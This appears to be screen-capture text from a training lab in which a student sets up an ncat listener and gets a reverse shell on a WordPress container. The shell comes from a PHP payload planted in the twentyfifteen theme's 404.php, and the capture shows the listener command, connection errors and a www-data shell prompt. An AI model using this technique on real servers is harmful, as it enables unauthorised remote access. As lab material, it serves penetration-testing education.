 10.0.2.4:8000/wordpress
NotSoEasy Docker – Just ano
10.0.2.4:8000/wordpress/wp-content/themes/twentyfifteen/404.php
ABP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 10.0.2.15:1234 (Connection refused) in /var/www/html/wp-content
/themes/twentyfifteen/404.php on line 100
Connection refused (111)
student@student: ~
File Actions Edit View Help
┌──(student㉿student)-[~]
└─$ ncat -lvp 1234
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.2.4:38032.
Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017 x86_64 GNU/Linux
 21:56:35 up 12 min,  0 users,  load average: 0.01, 0.06, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.0.2.4